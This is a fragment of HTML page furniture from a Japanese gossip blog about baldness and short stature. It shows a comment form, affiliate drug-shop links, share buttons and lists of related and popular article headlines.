</p><p class="tsa_param_field_tsa_" style="display:none;">email confirm<span class="required">*</span><input type="text" name="tsa_email_param_field___" id="tsa_email_param_field___" size="30" value="" />
	</p><p class="tsa_param_field_tsa_2" style="display:none;">post date<span class="required">*</span><input type="text" name="tsa_param_field_tsa_3" id="tsa_param_field_tsa_3" size="30" value="2026-01-19 16:49:09" />
	</p><p id="throwsSpamAway">日本語が含まれない投稿は無視されますのでご注意くださいやで(・∀・)</p></form>	</div><!-- #respond -->
	</div>
<!-- END div#comments-thread -->
      <footer class="article-footer entry-footer">

                  <div id="custom_html-52" class="widget_text widget widget-single-content-bottom widget_custom_html"><div class="textwidget custom-html-widget"><a rel="noopener" href="https://w-di.info/cli_aga1" target="_blank"><img src="https://w-di.info/img/bnr_lev_970_90_01.jpg" alt="" width="970" height="" class="alignnone size-full" /></a></div></div><div id="custom_html-48" class="widget_text widget widget-single-content-bottom widget_custom_html"><div class="widget-single-content-bottom-title main-widget-label widget-title">「ベストケンコー」ならAGA治療薬を安心、安全にネット購入できる</div><div class="textwidget custom-html-widget"><div class="amzBox1">
<a rel="noopener" href="https://mttag.com/s/6JPjS0zGVAQ" target="_blank">ミノキシジル10mg10錠（ロニテンジェネリック）</a>
<br>
<a rel="noopener" href="https://mttag.com/s/YjiK9jx7RoM" target="_blank">ツゲイン5（ミノキシジル5%）</a>
<br>
<a rel="noopener" href="https://mttag.com/s/seFlrnVjGg4" target="_blank">ミノキシジル2.5mg100錠</a>
<br>
<a rel="noopener" href="https://mttag.com/s/IGUxTB8Klrw" target="_blank">プロペシア</a>
<br>
<a rel="noopener" href="https://mttag.com/s/h8s7EUi3-9c" target="_blank">ミノキシジル5％とフィナステリド外用液</a>
<br>
<a rel="noopener" href="https://mttag.com/s/5CAekqQnqr4" target="_blank">ミノキシジル x デュタステリド（1ケ月分）</a>
<br>
<a rel="noopener" href="https://mttag.com/s/26PoiSk5WJ0" target="_blank">ミノキシジル x デュタステリド（3ケ月分）</a>
	<br>
	<a rel="noopener" href="https://mttag.com/s/paJjfEC-htI" target="_blank">フィナステリド1mg100錠＋ミノキシジル錠10mg100錠</a>
</div>
</div></div>        
        
        
        
<div class="entry-categories-tags ctdt-one-row">
  <div class="entry-categories"><a class="cat-link cat-link-67" href="https://hagelicious.com/category/kodooji/"><span class="fa fa-folder cat-icon tax-icon" aria-hidden="true"></span>こどおじ・ニート</a><a class="cat-link cat-link-62" href="https://hagelicious.com/category/complex/"><span class="fa fa-folder cat-icon tax-icon" aria-hidden="true"></span>コンプレックス</a><a class="cat-link cat-link-135" href="https://hagelicious.com/category/shortstature/"><span class="fa fa-folder cat-icon tax-icon" aria-hidden="true"></span>チビ</a><a class="cat-link cat-link-61" href="https://hagelicious.com/category/trend/"><span class="fa fa-folder cat-icon tax-icon" aria-hidden="true"></span>トレンド</a><a class="cat-link cat-link-138" href="https://hagelicious.com/category/cosmeticsurgery/"><span class="fa fa-folder cat-icon tax-icon" aria-hidden="true"></span>整形</a><a class="cat-link cat-link-123" href="https://hagelicious.com/category/nojob/"><span class="fa fa-folder cat-icon tax-icon" aria-hidden="true"></span>無職</a></div>
    <div class="entry-tags"><a class="tag-link tag-link-356 border-element" href="https://hagelicious.com/tag/%e9%aa%a8%e5%bb%b6%e9%95%b7/"><span class="fa fa-tag tag-icon tax-icon" aria-hidden="true"></span>骨延長</a></div>
  </div>

        
        
        
        
        <div class="sns-share ss-col-3 bc-brand-color sbc-show ss-bottom">
      <div class="sns-share-message">シェアする</div>
  
  <div class="sns-share-buttons sns-buttons">
          <a href="https://x.com/intent/tweet?text=%E3%80%90%E3%83%81%E3%83%93%E6%82%B2%E5%A0%B1%E3%80%91%E9%AA%A8%E5%BB%B6%E9%95%B7%E3%81%AE%E3%81%82%E3%81%AE%E4%BA%BA%E3%80%81%E6%B0%97%E3%81%8C%E7%8B%82%E3%81%86%EF%BC%88%E7%94%BB%E5%83%8F%E3%81%82%E3%82%8A%EF%BC%89&#038;url=https%3A%2F%2Fhagelicious.com%2Fhage230128p%2F" class="sns-button share-button twitter-button twitter-share-button-sq x-corp-button x-corp-share-button-sq" target="_blank" title="Xでシェア" rel="nofollow noopener noreferrer" aria-label="Xでシェア"><span class="social-icon icon-x-corp"></span><span class="button-caption">X</span><span class="share-count twitter-share-count x-share-count"></span></a>
    
    
    
    
          <a href="//www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhagelicious.com%2Fhage230128p%2F&#038;t=%E3%80%90%E3%83%81%E3%83%93%E6%82%B2%E5%A0%B1%E3%80%91%E9%AA%A8%E5%BB%B6%E9%95%B7%E3%81%AE%E3%81%82%E3%81%AE%E4%BA%BA%E3%80%81%E6%B0%97%E3%81%8C%E7%8B%82%E3%81%86%EF%BC%88%E7%94%BB%E5%83%8F%E3%81%82%E3%82%8A%EF%BC%89" class="sns-button share-button facebook-button facebook-share-button-sq" target="_blank" title="Facebookでシェア" rel="nofollow noopener noreferrer" aria-label="Facebookでシェア"><span class="social-icon icon-facebook"></span><span class="button-caption">Facebook</span><span class="share-count facebook-share-count">0</span></a>
    
          <a href="//b.hatena.ne.jp/entry/s/hagelicious.com/hage230128p/" class="sns-button share-button hatebu-button hatena-bookmark-button hatebu-share-button-sq" data-hatena-bookmark-layout="simple" target="_blank" title="はてブでブックマーク" rel="nofollow noopener noreferrer" aria-label="はてブでブックマーク"><span class="social-icon icon-hatena"></span><span class="button-caption">はてブ</span><span class="share-count hatebu-share-count">0</span></a>
    
    
          <a href="//timeline.line.me/social-plugin/share?url=https%3A%2F%2Fhagelicious.com%2Fhage230128p%2F" class="sns-button share-button line-button line-share-button-sq" target="_blank" title="LINEでシェア" rel="nofollow noopener noreferrer" aria-label="LINEでシェア"><span class="social-icon icon-line"></span><span class="button-caption">LINE</span><span class="share-count line-share-count"></span></a>
    
    
    
          <a role="button" tabindex="0" class="sns-button share-button copy-button copy-share-button-sq" data-clipboard-text="【チビ悲報】骨延長のあの人、気が狂う（画像あり） https://hagelicious.com/hage230128p/" title="タイトルとURLをコピーする" aria-label="タイトルとURLをコピーする"><span class="social-icon icon-copy"></span><span class="button-caption">コピー</span><span class="share-count copy-share-count"></span></a>
    
    
  </div><!-- /.sns-share-buttons -->

</div><!-- /.sns-share -->

        <!-- SNSページ -->
<div class="sns-follow bc-brand-color fbc-hide sf-bottom">

    <div class="sns-follow-message">禿吉＠プロハゲイターをフォローする</div>
    <div class="sns-follow-buttons sns-buttons">

  
      <a href="https://x.com/hageyoshi2323" class="sns-button follow-button twitter-button twitter-follow-button-sq x-corp-button x-corp-follow-button-sq" target="_blank" title="Xをフォロー" rel="nofollow noopener noreferrer" aria-label="Xをフォロー"><span class="icon-x-corp-logo"></span></a>
  
  
  
  
  
  
  
  
      <a href="https://www.youtube.com/channel/UCLgSluP1AUcMHRDy_j0_cbA" class="sns-button follow-button youtube-button youtube-follow-button-sq" target="_blank" title="YouTubeをフォロー" rel="nofollow noopener noreferrer" aria-label="YouTubeをフォロー"><span class="icon-youtube-logo"></span></a>
  
  
  
      <a href="https://note.com/hagenote/" class="sns-button follow-button note-button note-follow-button-sq" target="_blank" title="noteをフォロー" rel="nofollow noopener noreferrer" aria-label="noteをフォロー"><span class="icon-note-logo"></span></a>
  
  
  
  
      <a href="https://line.me/R/ti/p/@fcn5241o" class="sns-button follow-button line-button line-follow-button-sq" target="_blank" title="LINE@をフォロー" rel="nofollow noopener noreferrer" aria-label="LINE@をフォロー"><span class="icon-line-logo"></span></a>
  
  
  
  
  
  
    
      <a href="//feedly.com/i/discover/sources/search/feed/https%3A%2F%2Fhagelicious.com" class="sns-button follow-button feedly-button feedly-follow-button-sq" target="_blank" title="feedlyで更新情報を購読" rel="nofollow noopener noreferrer" aria-label="feedlyで更新情報を購読"><span class="icon-feedly-logo"></span><span class="follow-count feedly-follow-count"></span></a>
  
      <a href="https://hagelicious.com/feed/" class="sns-button follow-button rss-button rss-follow-button-sq" target="_blank" title="RSSで更新情報を購読" rel="nofollow noopener noreferrer" aria-label="RSSで更新情報を購読"><span class="icon-rss-logo"></span></a>
  
  </div><!-- /.sns-follow-buttons -->

</div><!-- /.sns-follow -->

        
        
        
        <div class="footer-meta">
  <div class="author-info">
    <span class="fa fa-pencil" aria-hidden="true"></span> <a href="https://hagelicious.com/author/hgtr26262323nrti/" class="author-link">
      <span class="post-author vcard author" itemprop="editor author creator copyrightHolder" itemscope itemtype="https://schema.org/Person">
        <meta itemprop="url" content="https://hagelicious.com/author/hgtr26262323nrti/">
        <span class="author-name fn" itemprop="name">禿吉＠プロハゲイター</span>
      </span>
    </a>
  </div>
</div>

        <!-- publisher設定 -->
                <div class="publisher" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
            <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
              <img src="" width="600" height="60" alt="">
              <meta itemprop="url" content="">
              <meta itemprop="width" content="600">
              <meta itemprop="height" content="60">
            </div>
            <div itemprop="name">ハゲリシャス速報 #ハゲ速</div>
        </div>
      </footer>

    </article>


<div class="under-entry-content">

  
  <aside id="related-entries" class="related-entries rect-entry-card">
  <h2 class="related-entry-heading">
    <span class="related-entry-main-heading main-caption">
      関連記事    </span>
      </h2>
  <div class="related-list">
                 <a href="https://hagelicious.com/hage210810l/" class="related-entry-card-wrap a-wrap border-element cf" title="【ハゲ悲報】グレートムタの正体、武藤だった！">
<article class="post-77452 related-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post category-entertainer-post tag-171-post">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
        <img width="160" height="90" src="https://hagelicious.com/wp-content/uploads/2021/02/EObhY0a-160x90.jpg" class="related-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/02/EObhY0a-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2021/02/EObhY0a-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/02/EObhY0a-320x180.jpg 320w" sizes="(max-width: 160px) 100vw, 160px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      【ハゲ悲報】グレートムタの正体、武藤だった！    </h3>
        <div class="related-entry-card-snippet card-snippet e-card-snippet">
      1: 風吹けば毛無し 2021/02/01(月) 09:27:29.22 ID:+KYS15Ycd ...    </div>
              </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
           <a href="https://hagelicious.com/hage210426c/" class="related-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】ワイ、頭皮から「ヤバイ髪の毛」が抜けてしまう（画像あり）【閲覧注意】">
<article class="post-64263 related-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-hairremoval-post tag-99-post">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
        <img width="160" height="90" src="https://hagelicious.com/wp-content/uploads/2020/10/img_hg200321_b-2-160x90.jpg" class="related-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/10/img_hg200321_b-2-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2020/10/img_hg200321_b-2-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/10/img_hg200321_b-2-320x180.jpg 320w" sizes="(max-width: 160px) 100vw, 160px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      【ハゲ速報】ワイ、頭皮から「ヤバイ髪の毛」が抜けてしまう（画像あり）【閲覧注意】    </h3>
        <div class="related-entry-card-snippet card-snippet e-card-snippet">
      1: 風吹けば毛無し 2020/10/16(金) 00:38:03.50 ID:OVJGEEi70 ...    </div>
              </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
           <a href="https://hagelicious.com/hage210816i/" class="related-entry-card-wrap a-wrap border-element cf" title="【衝撃】普段1000円カットのワイ、4500円の床屋で人生が変わった！（画像あり）">
<article class="post-77857 related-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-fat-post category-trend-post category-haircut-post category-nojob-post tag-247-post tag-4-post">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
        <img width="160" height="90" src="https://hagelicious.com/wp-content/uploads/2021/05/img_hg200411_e-1-160x90.jpg" class="related-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/05/img_hg200411_e-1-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2021/05/img_hg200411_e-1-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2021/05/img_hg200411_e-1-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2021/05/img_hg200411_e-1-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/05/img_hg200411_e-1-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2021/05/img_hg200411_e-1.jpg 900w" sizes="(max-width: 160px) 100vw, 160px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      【衝撃】普段1000円カットのワイ、4500円の床屋で人生が変わった！（画像あり）    </h3>
        <div class="related-entry-card-snippet card-snippet e-card-snippet">
      1: 風吹けば毛無し 2021/05/17(月) 00:57:33.70 ID:snVyKNDz0 ...    </div>
              </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
           <a href="https://hagelicious.com/hage200315c/" class="related-entry-card-wrap a-wrap border-element cf" title="【朗報】YouTuber中田敦彦さん、ついに登録者数を公開！！！結果は・・・">
<article class="post-7465 related-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-trend-post category-entertainer-post tag-youtuber-post">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
        <img width="160" height="90" src="https://hagelicious.com/wp-content/uploads/2020/03/img_hg200315_c-160x90.jpg" class="related-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/03/img_hg200315_c-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2020/03/img_hg200315_c-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/03/img_hg200315_c-320x180.jpg 320w" sizes="(max-width: 160px) 100vw, 160px" />        <span class="cat-label cat-label-61">トレンド</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      【朗報】YouTuber中田敦彦さん、ついに登録者数を公開！！！結果は・・・    </h3>
        <div class="related-entry-card-snippet card-snippet e-card-snippet">
      1: 名無し募集中。。。 2020/03/15(日) 07:12:33.07 0 中田敦彦のYouT...    </div>
              </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
           <a href="https://hagelicious.com/hage240310j/" class="related-entry-card-wrap a-wrap border-element cf" title="錦鯉渡辺隆とかいうリアルガチの子供部屋おじさん">
<article class="post-151963 related-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-nojob-post category-entertainer-post tag-1180-post">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
        <img width="160" height="90" src="https://hagelicious.com/wp-content/uploads/2022/01/RrVMGl0-160x90.jpg" class="related-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/01/RrVMGl0-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/01/RrVMGl0-300x170.jpg 300w, https://hagelicious.com/wp-content/uploads/2022/01/RrVMGl0-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/01/RrVMGl0-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/01/RrVMGl0.jpg 633w" sizes="(max-width: 160px) 100vw, 160px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      錦鯉渡辺隆とかいうリアルガチの子供部屋おじさん    </h3>
        <div class="related-entry-card-snippet card-snippet e-card-snippet">
      1: 風吹けば毛無し 2022/01/08(土) 08:09:38.92 ID:l4zbNnxa0 ...    </div>
              </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
           <a href="https://hagelicious.com/hage250722a/" class="related-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】お願いだから「ハゲ」という言葉を使うのはやめて">
<article class="post-161079 related-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
        <img width="160" height="90" src="https://hagelicious.com/wp-content/uploads/2024/11/img_hg201012_c-1-160x90.jpg" class="related-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2024/11/img_hg201012_c-1-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2024/11/img_hg201012_c-1-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2024/11/img_hg201012_c-1-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2024/11/img_hg201012_c-1-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2024/11/img_hg201012_c-1-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2024/11/img_hg201012_c-1.jpg 900w" sizes="(max-width: 160px) 100vw, 160px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      【ハゲ速報】お願いだから「ハゲ」という言葉を使うのはやめて    </h3>
        <div class="related-entry-card-snippet card-snippet e-card-snippet">
      1: 風吹けば毛無し 2025/07/21(月) 08:42:49.37 ID:egF7QPuM0 ...    </div>
              </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
    
      </div>
</aside>

  
      <div id="popular_entries-4" class="widget widget-below-related-entries widget_popular_entries"><h2 class="widget-below-related-entries-title main-widget-label widget-title">人気急上昇中の記事</h2>  <div class="popular-entry-cards widget-entry-cards no-icon cf border-partition">
      <a href="https://hagelicious.com/hage230210x/" class="popular-entry-card-link widget-entry-card-link a-wrap no-1" title="【ハゲ速報】スノーボードの平野歩夢さん、とんでもない姿で発見される（画像あり）">
    <div class="post-130072 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post tag-aga-post tag-12-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】スノーボードの平野歩夢さん、とんでもない姿で発見される（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2023.02.11</span></span><span class="popular-entry-card-update-date widget-entry-card-update-date post-update"><span class="fa fa-history" aria-hidden="true"></span><span class="entry-date">2023.02.11</span></span>  </div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage240222j/" class="popular-entry-card-link widget-entry-card-link a-wrap no-2" title="【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）">
    <div class="post-151204 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-shortstature-post category-trend-post category-cosmeticsurgery-post category-nojob-post tag-356-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2024.02.22</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage250208h/" class="popular-entry-card-link widget-entry-card-link a-wrap no-3" title="【植毛速報】福山雅治さん、急激に老化してしまう（画像あり）">
    <div class="post-158420 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-flocking-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【植毛速報】福山雅治さん、急激に老化してしまう（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.02.08</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage211109v/" class="popular-entry-card-link widget-entry-card-link a-wrap no-4" title="【画像】菅義偉総理の長男（40）のご尊顔ｗｗｗ">
    <div class="post-86007 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post category-entertainer-post tag-929-post tag-940-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2021/02/img_hg200830_o-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/02/img_hg200830_o-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/02/img_hg200830_o-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2021/02/img_hg200830_o-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【画像】菅義偉総理の長男（40）のご尊顔ｗｗｗ</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2021.11.10</span></span><span class="popular-entry-card-update-date widget-entry-card-update-date post-update"><span class="fa fa-history" aria-hidden="true"></span><span class="entry-date">2021.11.10</span></span>  </div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage200523f/" class="popular-entry-card-link widget-entry-card-link a-wrap no-5" title="【悲報】イケメン声優さんの公称身長（170cm)が明らかにおかしい">
    <div class="post-17344 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-shortstature-post tag-80-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【悲報】イケメン声優さんの公称身長（170cm)が明らかにおかしい</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2020.05.23</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage251219b/" class="popular-entry-card-link widget-entry-card-link a-wrap no-6" title="【ハゲ速報】女芸人「あっ！料理に長い毛が！すいませーーー！！」→ハゲシェフ登場ｗｗｗ">
    <div class="post-161966 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/12/kaminoke01-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/12/kaminoke01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/12/kaminoke01-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/12/kaminoke01-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】女芸人「あっ！料理に長い毛が！すいませーーー！！」→ハゲシェフ登場ｗｗｗ</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.12.19</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage200205j/" class="popular-entry-card-link widget-entry-card-link a-wrap no-7" title="【悲報】松井裕樹さん、もはや隠す気すらない模様">
    <div class="post-2494 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-trend-post category-hage-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
